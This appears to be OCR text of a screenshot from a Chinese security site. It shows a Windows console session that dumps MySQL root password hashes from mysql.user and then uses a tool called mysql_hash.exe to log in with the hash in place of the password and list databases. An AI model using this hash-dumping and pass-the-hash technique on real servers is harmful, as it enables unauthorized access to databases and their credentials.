 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>mysql -u root -p
Enter password: ******
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.0.45-community-nt-log MySQL Community Edition (GPL)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select user,password from mysql.user;
+------+------------------+
| user | password         |
+------+------------------+
| root | 497e03483edbd420 |
+------+------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
C:\Documents and Settings\Administrator\桌面>mysql_hash.exe -u root -p  < c:/1.txt
Enter password: ****************
497e03483edbd420497e03483edbd420Database
information_schema
mysql
phpmyadmin
test
C:\Documents and Settings\Administrator\桌面>
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
show databases;
飓风网络安全